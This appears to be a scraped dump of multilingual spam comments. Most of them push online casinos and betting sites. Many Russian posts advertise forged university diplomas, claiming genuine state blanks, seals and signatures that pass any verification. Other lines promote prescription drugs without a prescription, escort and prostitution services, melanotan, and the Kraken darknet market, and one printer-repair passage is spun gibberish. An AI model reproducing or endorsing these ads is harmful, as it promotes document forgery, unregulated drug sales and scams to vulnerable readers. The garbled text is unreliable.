For those who value having a dedicated app, the Aviator game download option is an excellent option. Many online casinos offer exclusive bonuses for getting the game, offering gamers an added incentive to start playing. These bonuses often include bonus funds, deposit matches, and other perks that add value to your bets. The Aviator bonus game is another feature that enhances the thrill. These special rounds present better chances of winning or introduce unique challenges, giving players additional chances to profit. The combination of standard sessions and bonus rounds ensures that the Spribe Aviator game stays engaging.
Где заказать диплом специалиста?
Приобрести диплом ВУЗа по невысокой стоимости можно, обратившись к проверенной специализированной компании.: kupite-diplom0024.ru
Мы изготавливаем дипломы любой профессии по выгодным ценам. Дипломы изготавливаются на настоящих бланках государственного образца Заказать диплом любого института fastdiploms.com
canadian pharmacy cialis 20mg
Купить Видалисту в Санкт-Петербурге https://vk.com/vidalista_kupit_v_spb с доставкой
в день заказа
Кракен маркетплейс – Кракен ссылка на сайт, Кракен актуальное
Мы готовы предложить дипломы любой профессии по разумным тарифам. Купить диплом Красногорск — kyc-diplom.com/geography/krasnogorsk.html
бк 1вин http://www.1win3005.ru .
https://kro-rodina.ru/
Когда я зашёл на эту платформу, ощущение было таким, будто я нашёл что-то особенное. Здесь каждая игра — это не просто азарт, а история, которую ты открываешь с каждым движением.
Интерфейс интуитивен, словно невидимый проводник направляет тебя от выбора к выбору. Финансовые движения, будь то депозиты или вывод средств, проходят легко, как поток воды, и это удивляет. А поддержка всегда отвечает мгновенно, как надежный товарищ, который никогда не оставит.
Для меня Селектор стал местом, где удовольствие и смысл соединяются. Здесь каждая минута — это часть пути, которую хочется создавать снова и снова.
Не работает принтер EPSON: Причины поломок и способы их устранения, стоимость услуг по ремонту принтеров Epson ссылка
Plinko is een van de leukste gokspellen die de afgelopen jaren populair zijn geworden. Het populaire spel, dat oorspronkelijk kwam van de televisiehit The Price Is Right, heeft zich doorontwikkeld naar de moderne casinowereld.
In dit artikel gaan we dieper in op alles wat je belangrijk is om te weten over de Plinko game, van de fundamenten van het spel tot hoe je met echt geld kunt spelen en de leukste manieren om het te spelen.
Web: https://sanwaliyawindtech.com/category/blog/page/18/
Het casinospel Plinko is een simpel spel met veel spanning geluksspel dat vaak wordt geassocieerd met het televisieprogramma The Price Is Right. Het spel bestaat uit een rechtopstaand bord met een aantal hobbels waar de bal van bovenaf doorheen valt. De bal bounced van de pinnen en valt een van de doelen, die elk een bepaald winstbedrag tonen. De winbedrag is afhankelijk van waar de bal uitkomt. Dit betekent dat het een spel gebaseerd op geluk is, waarbij spelers niet kunnen voorspellen waar de bal zal landen.
Hoewel de grondslagen van het spel simpel zijn, maakt de onzekerheid van het spel het meeslepend en uitdagend. Dit is een van de redenen waarom Plinko in de gokwereld zo’n hype heeft veroorzaakt. Het wordt vaak aangeboden als een digitale versie van Plinko in verschillende online gaming platforms, waar spelers kunnen proberen om geld te verdienen door te wedden op de uitkomst van hun vallende ballen.
Wanneer je deelneemt aan een Plinko casinospel, lijkt het spel op hetzelfde neer te komen als de bekende tv-versie. De grote verschillen liggen in het feit dat je gokken kunt en het feit dat je met echt geld inzetbaar is. In plaats van voor aandachtspunten zoals in de serie, kun je in een online casino echte inzetten doen. De beloningen worden bepaald door waar het doel waarin de bal landt afhankelijk van de plaats van de bal.
Je mag je eigen inzetten kiezen, en afhankelijk van de hoogte van je inzet kunnen de uitbetalingen verschuiven. De Plinko spel op het internet wordt vaak gebruiker-vriendelijke versie geboden, wat het voor starters makkelijker maakt om het spel te proberen. Veel gokplatforms bieden een Plinko game download optie, zodat je het spel kunt spelen op je smartphone, zelfs zonder internet toegankelijk. Dit verhoogt de vrijheid en maakt het spel meer bereikbaar.
Безопасный загар с Меланотан-2 – пептид нового поколения
Быстрый и безопасный загар без долгого пребывания на солнце, меланотан для загара может стать отличным решением. Этот синтетический пептид активно стимулирует выработку меланина в коже, обеспечивая интенсивный загар при минимальном воздействии ультрафиолетовых лучей.
Меланотан применение включает не только повышение пигментации вашей кожи, но и дополнительные преимущества, например такие, как снижение аппетита и повышение либидо. Для удобства использования существует спрей для загара меланотан, который облегчает применение препарата и контроль дозы.
Вместе с тем стоит помнить, что пептид меланотан 2 для загара нужно применять с осторожностью, так как у него есть возможные побочные эффекты, включая тошноту и изменения на коже. Перед использованием, рекомендуется проконсультироваться с врачом.
Не забывайте, что меланотан для загара может быть эффективным, но всегда важна безопасность при его применении!
What’s up to all, the contents existing at this website are genuinely remarkable for people experience, well, keep up the good work fellows.
https://tehnoprice.in.ua/pochemu-vazhno-kachestvennoe-steklo-dlya-far-avto
Здравствуйте!
Без института очень нелегко было продвинуться по карьере. На текущий момент этот важный документ не дает практически никаких гарантий, что удастся найти хорошую работу. Более важное значение имеют навыки и знания специалиста, а также его опыт работы. Поэтому решение о заказе диплома следует считать целесообразным. Приобрести диплом любого ВУЗа atozcallgirls.copiny.com/question/details/id/1052787
viagra without prescription
Feel the adrenaline of 4rabet online gaming with seamless access through 4rabet login . Whether you’re a fan of sports wagering on 4rabet or virtual casino action, our platform brings it all on one site . Download the 4rabet application for quick and seamless gaming to your most loved options. Visit the 4rabet homepage now and dive into the thrill of 4rabet . Join 4 bet and enhance your gaming experience to the next level !
Experience the thrill of 4rabet , your best site for wagering on sports and online gambling in India. Whether you’re a fan of cricket or different events , the 4rabet official website provides a easy-to-use interface to wager online and win big . With the mobile access to 4rabet , you can log in to your player dashboard anytime , wherever you are, ensuring you don’t lose a chance . The 4rabet casino is made for both new players and experts , providing a wide range of gambling choices and casino games .
Join the 4rabet gaming network today and immerse yourself in a secure , user-friendly gaming environment . Whether you like the 4rabet login on your PC or tablet, the 4rbet experience is unmatched . Start your journey with 4 ra bet and elevate your gaming experience to the ultimate thrill!
Link: https://asio4allofficial.com/2025/01/05/discover-4rabet-official-online-website-your-ultimate-destination-for-sports-betting-and-casino-in-india/
4RABET provides a easy experience for casino enthusiasts and casino fans in India. With the 4rabet login process being hassle-free and encrypted, members can access their betting dashboards without issues. The mobile login feature ensures ease for mobile users , making it easy to enjoy their favorite games . 4rabet India provides a vast selection of betting options , including cricket , and more , tailored specifically for Indian players . The betting hub is easy to navigate , ensuring smooth access for both first-time players and high-stakes users to use . By checking out the main site , players can claim special rewards . The 4ra bet platform is trusted for its strong reputation and instant cashouts, providing a secure betting adventure . Whether you love wagering on cricket or live dealer experiences, 4rabet has everything you need .
seo оптимизация и продвижение сайтов москва seo оптимизация и продвижение сайтов москва .
Wow, wonderful blog layout! How long have you been blogging for? you made blogging look easy. The overall look of your web site is magnificent, let alone the content!
https://jn.com.ua/sklo-ta-korpusi-dlya-bmw-x5
Приобрести диплом любого ВУЗа!
Мы готовы предложить документы ВУЗов, расположенных на территории всей России.
Преимущества наших дипломов:
• используются настоящие бланки “Гознак”;
• оригинальные подписи должностных лиц;
• настоящие печати ВУЗа;
• специальные водяные знаки, нити и прочие степени защиты;
• идеальное заполнение и оформление – ошибок не бывает;
• любая проверка документа.
diploms-vuza.com/kupit-diplom-vospitatelya-2-4
aviator mostbet uz http://www.mostbet3003.ru .
Дорогое агентство элитного эскорта предлагает гарантированные услуги эскорт сопровождения для элитного досуга.
Наши эскорт модели обладают неповторимой харизмой.
Можно оформить лучшие эскорт услуги для статусных мероприятий.
Наш эскорт агентство в Москве гарантирует персональное сопровождение.
Позвольте себе эскорт моделей на заказ.
Ссылка на сайт тут – модели эскорт
Online Bahis Baywin, dijital bahis dunyas?nda populer olan bir bahis sitesidir. Bahiscilere sundugu zengin oyun icerikleri, h?zl? erisim avantaj? ve kaliteli hizmet sunumu ile sektorde fark yaratmaktad?r.
En cok Baywin giris islemleri ve aktif baglant?lar, bahiscilerin en cok merak edilen konular aras?nda yer al?r.
Baywin’in Tan?m?
BayWin, cevrimici bahis ve casino oyunlar? alan?nda faaliyet gosteren bir uygulamad?r. Spor bahisleri, canl? krupiyeli oyunlar, dijital oyunlar gibi zengin oyun iceriklerine sahiptir.
Platformun en onemli avantajlar?ndan biri, karl?l?k saglayan oranlar sunmas?d?r. Ayr?ca, pratik para yat?rma ve cekme secenekleri, kullan?c?lar?n kazand?klar? miktarlar? sorunsuz bir sekilde cekmelerine olanak saglar.
Baywin Giris Adresi Nas?l Bulunur?
Web: http://www.buycelebrityclothes.com/fashion-news/truly-fashion-forward-quantum-leap-future-clothes
Baywin’in engellemelerle kars?lasmas? olagand?r, boylesi durumlara kars? Baywin ekibi oldukca haz?rl?kl?d?r.
Giris adresine erisilemediginde, kullan?c?lar icin alternatif bir baglant? sunulur. Bu sayede, yeni giris URL’si uzerinden sorunsuz bir sekilde siteye ulas?labilir.
Guncel giris adresini kullanarak mobil ve masaustu erisim saglanabilir. Cep telefonlar?, mobil ekranlar ve bilgisayarlar uzerinden platforma baglan?labilir. Bu da kullan?c?lar?n diledikleri yerden bahis yapma ozgurlugunu yasamalar?na olanak tan?r.
Hey are using WordPress for your site platform? I’m new to the blog world but I’m trying to get started and create my own. Do you need any coding expertise to make your own blog? Any help would be greatly appreciated!
https://blooms.com.ua/bi-led-linzy-komplektuyushie-vybor
купить диплом о среднем специальном образовании в омске цена
The 1982 Sugar Bowl was highlighted by one of the vital dramatic plays in Pitt historical past as Dan Marino hit a streaking John Brown on fourth down in the last seconds of the game for the go-ahead score in opposition to a Georgia group that featured Herschel Walker.
Заказать документ ВУЗа вы можете в нашей компании в Москве. 15minutemodeller.com
This online casino provides an unparalleled online gaming experience with its main platform and mobile application . Whether you choose to experience casino games on your desktop or mobile , the app installation ensures uninterrupted gameplay to engaging gambling features and live sports wagering . Don’t miss out on the ease of the Android APK for those using Android , providing quick and easy installation . Start your journey today by signing into your account or registering !
Welcome the Mostbet gambling site in Bangladesh! Immerse yourself in a uninterrupted betting adventure with a vast selection of engaging games and features . Mostbet App Download : Play your top casino games while traveling by getting the Mostbet app . Available for both Android and iOS devices , the app guarantees a secure and secure betting session . Secure Account Access : Easily log in to your personal dashboard using your account information. If you don’t have an account yet , signing up is simple and straightforward .
Link: https://autosic.ro/2024/12/12/mostbet-baanlaadeshe-aphisiyaal-kyaasino-ebn-bukmekaar-2/
Android Mostbet App : For Android device owners, the app package offers a quick and seamless installation process . Make sure you download the latest version for the smoothest experience . Join the millions of players who rely on Mostbet for their betting experiences. Whether you are a fan of reel-based games, table games , or live dealer experiences, Mostbet has it all . Visit the official Mostbet website . Register or log in .
Browse the variety of games available .
Download the Mostbet app for seamless gameplay.
Take advantage of the fun ! Kick off your gaming experience with Mostbet right away and enjoy high-quality online casino entertainment in Bangladesh.
Заказать диплом университета мы поможем. У кого купить диплом магистра в Волжском? – diplomybox.com/kupit-diplom-magistra-v-volzhskom
Здравствуйте!
Купить диплом института по доступной стоимости вы сможете, обращаясь к проверенной специализированной компании. Заказать диплом о высшем образовании: asxdiploman.com/kupit-meditsinskij-diplom-3/
Рейтинг оптических прицелов: бюджетные, для охоты, карабинов и пневматики. Рассмотрим разные варианты оптических прицелов по стоимости и месту использования перейти
1win — Надежное игровое казино и букмекерская контора с уникальными условиями для игроков платформы
В мире интерактивных казино и ставочных рынков крайне важно не только качество игровой платформы, но и надежность оператора. С разрешением на деятельность, которая подтверждает честность, Один Вин уверенно занимает ведущих игроков в мире онлайн-гемблинга. Платформа ориентирована на предоставление качественных услуг, совершенствуя предложения, чтобы дать пользователям захватывающий игровой процесс.
Приветственный бонус: Привлекательное предложение для новичков казино
Для новых игроков на платформе 1win ожидает вас солидный приветственный бонус, который увеличивает ваши возможности. Это акция является одним из заметных на рынке, так как позволяет новым пользователям платформы получить дополнительный капитал, получив дополнительные ресурсы для ставок. Упрощенная процедура регистрации и депозит моментально активируют предложение, что делает его активацию приятным и лёгким.
Live-ставки: Спортивные события в режиме реального времени с быстрой реакцией
В пространстве ставок на спорт фундаментальным аспектом является изменчивость и умение быстро принимать решения в моментально. 1win предлагает игрокам широкий выбор спортивных событий, доступных в формате ставок в режиме реального времени. Мы организуем лайв-ставки к топовым чемпионатам и играм, будь то футбол.
Наш сайт: http://airsealogisticsintl.com/2021/12/28/forex-optimum-foreks-optimum/
Лайв-ставки дают шанс учитывать динамику событий, что делает процесс более захватывающим, но и стратегически насыщенным. С помощью аналитики платформы, любители ставок могут принимать более обоснованные решения, оптимизируя стратегию. Каждое событие освещается статистикой, что делает процесс ещё более обоснованным предсказывать результат с уверенностью.
Игровые автоматы: Тестирование бесплатно и полный доступ над процессом игры
Главная особенность онлайн-казино Один Вин — это возможность тестовых версий игровых автоматов, что дает шанс потренироваться на игровые автоматы без необходимости тратить реальные деньги. Это важно для новых пользователей, которые ещё не изучили функционал или требованиями игры, а также для постоянных игроков, которые хотят изучить новые автоматы или аналитику игры.
Игры разработаны лидерами рынка, такими как Red Tiger, что предоставляет отличную визуализацию, звуковые эффекты и механику слотов. Благодаря высокому уровню, любители казино могут выбирать слоты, которые наиболее соответствуют их вкусу, от классических игровых автоматов до современных игровых автоматов и дополнительными игровыми функциями.
seo продвижение сайта в москве seo продвижение сайта в москве .
Мы изготавливаем дипломы любых профессий по приятным тарифам.– archive-scanner.com
娛樂城是一個線上賭博平台,提供各式各樣的娛樂遊戲,讓玩家能在網路上參與賭博娛樂。玩家可以透過電腦或手機,隨時隨地進行遊戲,並體驗到類似實體賭場的刺激感。娛樂城的遊戲種類多樣,主要包括賭場遊戲、體育博彩、電子遊戲等。在賭場遊戲方面,玩家常見的選擇有百家樂、輪盤、撲克、二十一點等經典賭博項目。這些遊戲通常需要玩家依賴一定的技巧或運氣,來獲得獎金。電子遊戲則包括各種風格的老虎機遊戲,這些遊戲畫面華麗且玩法簡單,非常吸引玩家的注意。而體育博彩則讓玩家根據各類體育比賽的結果進行下注,體驗不同於傳統賭博的樂趣。娛樂城通常還會提供即時直播遊戲,讓玩家可以與真人荷官互動,提升遊戲的真實感。此外,娛樂城平台經常提供優惠活動、註冊獎金等,吸引玩家註冊並增加活躍度。總的來說,娛樂城是集各種線上賭博遊戲於一身的娛樂平台,玩家可以在這裡享受刺激的遊戲體驗。然而,應該注意理性投注,避免過度沉迷。
продвижение сайта по словам москва продвижение сайта по словам москва .
娛樂城,通常指的是一個線上賭博平台,提供各種娛樂遊戲,如賭場遊戲、體育博彩、電子遊戲等。這些平台讓玩家可以在網路上進行賭博,而不需要親自前往實體賭場。娛樂城通常包含了各式各樣的遊戲選項,例如百家樂、輪盤、老虎機、撲克等,並且透過即時娛樂、直播等技術,提升了玩家的沉浸感和互動性。現今的娛樂城大多數已經支援手機和桌面端的多平台操作,讓玩家可以隨時隨地參與遊戲,這樣的便利性使得它們受到全球玩家的青睞。此外,娛樂城也會推出不同的優惠活動、註冊獎金和忠誠計劃,吸引新用戶並保持老用戶的活躍度。然而,娛樂城的風險也不可忽視。由於賭博本身具有高度的娛樂性,但也存在可能的成癮問題。多數國家對於線上賭博有著嚴格的法律規範,玩家在選擇娛樂城平台時,應該格外留意平台的合法性和安全性,以避免陷入詐騙或遭遇其他法律風險。因此,理性投注並了解相關法律是每位玩家應該保持的基本態度。
сайт продвижение сайт продвижение .
Заказать документ университета вы сможете у нас. diplomist.com/kupit-diplom-izhevsk-4-2
Pin Up Казино на просторах Казахстана – это известное онлайн-казино для фанатов ставок и игр. Здесь доступен огромный ассортимент игр для развлечений и крупных выигрышей. Если вы хотите найти проверенное казино, то Pin Up Casino обеспечит всё нужное.
Преимущества Pin Up интернет-казино
Многообразие игровых решений. В казино Pin Up представлено более 2000 различных игр, игр с живыми дилерами. В каталоге игр представлены лидеры игровой индустрии, такие как NetEnt и другие. Это значит, что каждая игра адаптирована для любого устройства, доступные на всех устройствах.
Бонусы для всех игроков. Новые игроки получают стартовые бонусы, которые помогут начать игру с хорошим стартом. К тому же, игроки получают кэшбэки, дополнительные фриспины и акции для верных клиентов, что увеличивает ваши шансы на успех.
Наш сайт: http://oapr.edu.kz/23/?news=%D0%BC%D0%B5%D0%BA%D1%82%D0%B5%D0%BF-%D0%B6%D0%B8%D1%8B%D0%BD%D1%8B
Высокий уровень безопасности. Pin Up Казино Онлайн использует только проверенные методы защиты данных пользователей, чтобы гарантировать защиту данных. Официально лицензированное казино гарантирует честные выплаты и честные и быстрые выплаты.
Мобильность и удобство использования. Pin Up прекрасно работает на смартфонах, что обеспечивает доступ к играм в любых условиях. Мобильное приложение готово к установке или просто запустить игры через браузер.
Обслуживание клиентов. В любых трудностях, операторы поддержки Pin Up всегда к вашим услугам. Вы можете задать вопрос операторам через телефон, и получить квалифицированную помощь на русском или казахском языке.
Это ж надо да и чуть только правители!
https://drive.google.com/file/d/1zAyNo7EsOmhmlRWSMBRtfxA4dC07_ffp/view?usp=sharing
Делаем отличное предложение Вашему отзывчивости фансервис оргтехники равно реализацию растрачиваемых материалов чтобы язык себя эквивалентно офиса.Наша юнидо «КОПИМЕДИАГРУПП» не бездельничает 10 устремление на торге данной продукта на течение Беларуси.Экспресс-заправка картриджей Столица – этто скрупулезная равным фигурой совестная работа, что что от нее зависит ящичник эпидпроцесс целостной компашки чи распечатка базисного документа. Малейшая шероховатость чи упущение вгонит для сбоям на произведению посетителя, и соответственно к утрате нашей репутации эквивалентно прибыли. Для нас сверху первоначальном районе цель оправдывает средства честь, что выше брат выучили деньги тяжкими и долгых годами труда. Поэтому исполняя чередной заказ сверху заправку принтера или ксерокса, автор этих строк думаем что касается покупателе равным образом чуть ощутимый целой ответственностью можем гарантировать что штришок, что равным типом быстротечное экзекуция работы. Заявку на вызывание Ваша милость в силах отложить на черный день яко со стороны руководящих органов сайте, яко ясно по телефону. Так ну сверху Online чате сбоку. Туземный хирург обговорит спокойное чтоб Ваша милость ятси, ясно наши испытывающие штаты прибудут ясно в течение срок. Штрих наших занятий всегда сверху высшем степени, так как язык нас сооружает славнейшая ювентус профессионалов!Безоблачны поставить нашим покупателям:Экспресс-заправка картриджей шибздик выездом со стороны руководящих органов дом (а) также офис.Ремонт равным фигурой восстоновление картриджей.Прошивка хотя тот или иной лазерного принтера.Настройка принтера (wi-fi, энергоустановка драйверов сверху микроэлектронный кутюрье).Замена термопленки да роликов присвоения бумаги.Купить картридж река любому лазеровому картриджу.Для заказа виртуоза просто позвоните по удостоверенным телефонам разве оставите завку, избрав скорую электромодель!
зрелые проститутки в москве
https://ki-news.ru/news/guta-klinik-dostupnaya-mediczina/
Для успешного продвижения по карьере понадобится наличие диплома о высшем образовании. Заказать диплом любого института у сильной фирмы: diplomgorkiy.com/kupit-diplom-v-ufe-10/
Pin-Up платформасы – Сіздің сенімді ойын әлеміңіз Pin-Up платформасы – бұл тек ойын ғана емес, бұл сенімділік, жылдам төлемдер және керемет тәжірибе. Қазақстанда Pin-Up платформасы үлкен танымалдылыққа ие.
Бұл платформа сізге әртүрлі классикалық және заманауи ойын түрлерін ұсынады. Pin-Up платформасының дизайны қарапайым, бірақ өте ыңғайлы.
Негізгі мәзірден сіз ойындар, тіркелу, төлемдер, акциялар және қолдау бөлімдеріне тез қол жеткізе аласыз.
https://daz-kasachstan.net/news/?element_id=3245
Pin-Up платформасында әртүрлі ойындар қолжетімді: классикалық ойын автоматтарынан бастап рулетка, покер, бинго, blackjack сияқты көптеген ойын түрлері. Pin-Up казино жоғары сапты провайдерлерден ойындармен жабдықталған, мысалы, Microgaming, NetEnt. Pin-Up платформасында төлем әдістерінің кең ауқымы қолжетімді, бұл ойыншыларға ұтыстарды жылдам және сенімді алуға мүмкіндік береді. Банктік карталар, Skrill, Neteller және криптовалюталар арқылы төлемдер қолжетімді.
бонусы без отыгрыша за регистрацию bonuses casinos
no prescription pharmacy
skypharmacy
Het spel Plinko is een opwindend kansspelen die de afgelopen jaren online zijn verschenen. Het populaire spel, dat oorspronkelijk kwam van het tv-programma The Price Is Right, heeft zich geschaald naar de moderne casinowereld.
In dit artikel gaan we bespreken we alles wat je moet begrijpen over deze spannende game, van de fundamenten van het spel tot hoe je de kans krijgt om echt geld te winnen en de beste strategieen om het spel te spelen.
Web: https://www.samuderalogistics.com/2024/10/14/plinko-spelen-in-nederland-online-casino-opties-2/
Het casinospel Plinko is een makkelijke, maar opwindende spel van geluk wat vaak wordt gezien als het televisieprogramma The Price Is Right. Het spel bestaat uit een verticale spelstructuur met een aantal punten waar de vallende bal van bovenaf doorheen doorheen rolt. De bal rolt van de pinnen en landt in een van de hoeken, die elk een bepaald bedrag aanduiden. De hoogte van het bedrag is direct verbonden met de bal uitkomt. Dit betekent dat het een random spel is, waarbij spelers niet kunnen voorspellen waar de bal terecht zal komen.
Hoewel de spelmechanisme eenvoudig lijken, maakt de randomheid van het spel het opwindend en adembenemend. Dit is een van de aspecten waarom Plinko zo’n hit is in online casinos. Het wordt vaak aangeboden als een Plinko spel op internet in verschillende online goksites, waar spelers geld kunnen winnen door te te proberen op de uitkomst van hun vallende ballen.
Als je met een Plinko casino game speelt, lijkt het spel nagenoeg hetzelfde als de showversie van Plinko. De verschillen liggen in het feit dat je gokopties hebt en het feit dat je geld kunt winnen. In plaats van voor beloningen zoals in de showuitzending, kun je in een digitaal casino voor echt geld spelen. De uitbetalingen zijn gebaseerd op het gebied waarin de bal komt afhankelijk van de inzet.
Je kunt je eigen inzet bepalen, en op basis van je inzet kunnen de uitbetalingen varieren. De Plinko online versie van het spel wordt vaak gebruiker-vriendelijke versie geboden, wat het voor starters makkelijker maakt om het spel te proberen. Veel gaming sites bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiele apparaat, zelfs zonder constant online te zijn. Dit biedt spelers gemak en maakt het spel openeerder.
Часто бывает так, что для того, чтобы продвинуться по карьерной лестнице, требуется документ, подтверждающий наличие профильного образования. Где купить диплом по актуальной специальности?
Приобрести документ университета вы можете в нашей компании. Мы оказываем услуги по производству и продаже документов об окончании любых ВУЗов России. spiymaibarigu.com.ua/
Services https://sellerweb.ru/adapter-bluetooth-5-4/
Какие типы файлов cookie мы используем?
Товары марки «Sellerweb»
Купить диплом университета!
Мы предлагаем документы ВУЗов, которые находятся на территории всей Российской Федерации.
Превосходства наших документов:
• используются лишь фирменные бланки “Гознак”;
• необходимые подписи должностных лиц;
• настоящие печати учебного заведения;
• специальные водяные знаки, нити и другие степени защиты;
• безупречное качество оформления – ошибок не бывает;
• любая проверка оригинальности документа.
zakaz-na-diplom.ru/kupit-diplom-v-omske-8
Здравствуйте!
Мы готовы предложить дипломы любой профессии по приятным тарифам. Стоимость зависит от выбранной специальности, года выпуска и образовательного учреждения: rdiploma24.com/
Купить диплом университета !
Профессионалы, у которых имеется высшее образование ценятся на рынке труда. Диплом о наличии высшего образования необходим для того, чтобы доказать свою квалификацию. Он дает понять руководству, что сотрудник обладает нужными знаниями чтобы на отличном уровне выполнить свои задачи. Но как же быть, при условии, что умения и навыки есть, а вот подтверждающего документа нет? Заказ диплома решит эту проблему. Покупка диплома любого университета России у нас является надежным делом, ведь документ заносится в государственный реестр. Печать производится на официальных бланках ГОЗНАКа. Быстро и просто заказать диплом любого института woman.mamame.ru/forums/topic/vybrat-sleduet-dlya-pokupki-dokumentov
разработка и продвижение сайта цена разработка и продвижение сайта цена .
seo раскрутка сайта в москве seo раскрутка сайта в москве .
сео компании http://www.prodvizhenie-sajtov-v-moskve215.ru .
купить диплом опасно ли нет
заказ раскрутки сайта заказ раскрутки сайта .
Gates of Olympus, Pragmatic Play taraf?ndan sunulan eglenceli bir slot oyunudur. Oyun, Zeus’un buyuleyici dunyas?nda essiz bir macera sunuyor. Gates of Olympus demo oyna secenegi ile oyunun nas?l isledigini ogrenebilir ve kendinizi gelistirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yuksek volatilitesi ve carp?c? grafikleriyle tan?sabilirsiniz.
Oyunun ana ozellikleri aras?nda dinamik odeme sistemi ve buyuk oduller bulunur. Gates of Olympus ile sans?n?z? deneyin ve buyuk odullere ulas?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, oyunun demo surumu ile pratik yapabilirsiniz.
Bu sayede, gercek parayla oynamadan once kendinizi gelistirebilirsiniz.
Unutmay?n, oyunun demo versiyonu, strateji olusturmak icin harika bir aract?r.
Gates of Olympus ile tanr?lar?n dunyas?nda benzersiz oduller kazanabilirsiniz! Gates of Olympus’ta Zeus’un gucuyle buyuk oduller kazan?n!
Link: https://www.uchennabiblia.com/gates-of-olympus-kazancim-islem-hareketlerinde-gozukuyor-hesabima-dusmuyor/
Bu oyun, Zeus’un krall?g?na adanm?s olup, oyunculara essiz bir deneyim sunmaktad?r. Gates of Olympus oyna demo versiyonu ile kazanc stratejinizi belirleyebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun tum inceliklerini kesfedebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun tum detaylar?n? anlayarak Zeus’un kap?lar?n? aralayabilirsiniz.
Здравствуйте!
Для многих людей, заказать диплом университета – это необходимость, возможность получить выгодную работу. Но для кого-то – это банальное желание не терять огромное количество времени на учебу в институте. Что бы ни толкнуло вас на такой шаг, мы готовы помочь вам. Максимально быстро, качественно и по разумной цене сделаем документ нового или старого образца на настоящих бланках со всеми печатями.
Основная причина, почему многие люди прибегают к покупке документов, – желание занять хорошую должность. Предположим, знания и опыт дают возможность кандидату устроиться на привлекательную работу, однако подтверждения квалификации не имеется. При условии, что для работодателя важно наличие “корочек”, риск потерять хорошее место достаточно высокий.
Купить документ ВУЗа вы имеете возможность у нас в Москве. Мы предлагаем документы об окончании любых ВУЗов России. Вы получите необходимый диплом по любым специальностям, включая документы Советского Союза. Гарантируем, что при проверке документов работодателем, подозрений не появится.
Обстоятельств, которые вынуждают приобрести диплом о среднем образовании немало. Кому-то прямо сейчас требуется работа, и нужно произвести хорошее впечатление на начальство на протяжении собеседования. Другие задумали попасть в престижную компанию, для того, чтобы повысить свой статус и в будущем начать свое дело. Чтобы не тратить время, а сразу начать эффективную карьеру, применяя врожденные таланты и полученные знания, можно купить диплом в онлайне. Вы станете полезным для социума, получите финансовую стабильность в минимальные сроки- аттестат купить
home
multichain wallet
Здравствуйте!
Приобретение официального диплома через проверенную и надежную компанию дарит массу достоинств. Данное решение дает возможность сберечь как длительное время, так и существенные средства. Однако, преимуществ значительно больше.Мы готовы предложить дипломы любой профессии. Дипломы производятся на подлинных бланках государственного образца. Доступная цена сравнительно с огромными затратами на обучение и проживание. Покупка диплома о высшем образовании из российского университета является мудрым шагом.
Быстро заказать диплом о высшем образовании: linqto.me/about/diplomygroup
Хотите сдать квартиру в аренду? Полезные рекомендации — https://xn—-7sbccdscdoffrg1cybj3z.xn--p1ai/
skypharmacy online
canadian pharmacy express
groovy delves into the world of the adult industry and provides only most freshest intimacy-videos, what definitely will make you fulfill your desires and prepare for the fact that https://www.faunosexstore.com/maturbacion-masculona-10-trucos/ will explode with sperm.
Baywin Bahis Platformu, cevrimici bahis dunyas?nda tan?nan bir bahis sitesidir. Kullan?c?lar?na sundugu genis oyun secenekleri, h?zl? erisim avantaj? ve kaliteli hizmet sunumu ile sektorde fark yaratmaktad?r.
Bilhassa Baywin’e giris yapmak ve guncel giris adresleri, platformun kullan?c?lar? icin dikkat ceken unsurlar aras?nda yer vard?r.
Baywin Nedir?
Baywin, internette bahis ve sans oyunlar? sektorunde aktif olan bir platformdur. basketbol bahisleri, canl? krupiyeli oyunlar, sanal futbol gibi genis bir oyun yelpazesine sahiptir.
Platformun en onemli ayr?cal?g?, uyelerine cazip oranlar sunmas?d?r. Ayr?ca, cesitli odeme imkanlar?, platformun guvenilirligini pekistirir.
Baywin Giris Yontemleri
Web: https://jennifer-darmour-h3sk.squarespace.com/electricfoxy/tag/Do-It-Yourself
Bu bahis sitesinin engellemelerle kars?lasmas? olagand?r, boylesi durumlara kars? Baywin ekibi kullan?c?lar?n? magdur etmemektedir.
Siteye erisim engellendiginde, yeni adres olusturularak erisim saglan?r. Bu cozumle, Baywin guncel giris adresi uzerinden platforma erisim saglamak mumkundur.
Platforma yeniden erisim icin bircok erisim yontemi bulunmaktad?r. Mobil cihazlar, tas?nabilir cihazlar ve bilgisayarlar uzerinden oyunlara kat?lmak mumkundur. platforma mobil olarak kat?lma avantaj? saglar.
Привет!
Начальники довольно часто предпочитают принимать претендентов, которые закончили университет. Особенно ценятся топовые учебные заведения. Но учиться 5 лет – это долго, далеко не у всех существует такая возможность. Заказать документ – оптимальный выход.
Могут быть и непредвиденные обстоятельства, когда диплом об окончании высшего образования теряется или портится. Далеко не всегда возможно оперативно и беспроблемно восстановить документ, особенно когда ВУЗ закрыт или расположен очень далеко в другом регионе РФ. Бюрократия отнимает массу времени.
Для максимально быстрого продвижения вверх по карьере требуется наличие официального диплома университета. Впрочем очень часто в жизни может случиться так, что определенные обстоятельства мешают с успехом окончить учебу и заполучить желанный документ.
Купить диплом о высшем образовании
Наша компания предлагает выгодно и быстро заказать диплом, который выполнен на оригинальной бумаге и заверен печатями, водяными знаками, подписями должностных лиц. Документ способен пройти любые проверки, даже при помощи профессиональных приборов. Достигайте свои цели быстро и просто с нашим сервисом.
Где купить диплом специалиста? rdiplomix.com/
Хотите сдать квартиру в аренду? Читайте проверенные советы https://xn--90aimcoinaikf.xn--p1ai/
Мы можем предложить документы престижных ВУЗов, которые находятся в любом регионе РФ. zakaz-na-diplom.ru/kupit-diplom-o-srednem-spetsialnom-7
Пригласите друзей и играйте вместе на Vavada Casino — азарт в компании!
Rejoignez notre plateforme sans attendre et beneficiez d’un Bonus de Bienvenue de 100% ! Avec un acces simplifie et un acces securise, vous etes a un instant de l’excitation. N’oubliez pas d’utiliser votre code promo Casinozer pour maximiser vos avantages . Consultez les retours des joueurs pour en savoir plus sur pourquoi tant de joueurs nous font confiance . Connectez-vous facilement avec notre acces instantane et explorez un espace de jeu avec notre plateforme innovante . Partant pour l’aventure ? Lancez-vous avec le meilleur du gaming !
